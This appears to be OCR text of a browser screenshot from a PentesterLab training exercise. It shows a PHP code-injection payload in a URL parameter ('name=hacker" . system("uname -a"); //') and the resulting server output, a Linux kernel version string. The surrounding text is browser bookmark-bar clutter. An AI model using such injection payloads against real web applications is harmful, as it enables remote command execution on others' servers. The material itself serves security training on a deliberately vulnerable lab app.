 vulnerable/codeexec/example1.php?name=hacker"%20.%20system("uname%20-a");%20//
ABP S A G U
Apps Research at Google G foo.bar Art&Music CurrentTerm [Docker] Programming Personal Google Bayesian Methods f... SMBlog -- Steve Bel... »
PentesterLab.com Home
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux Hello hackerLinux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux
© PentesterLab 2013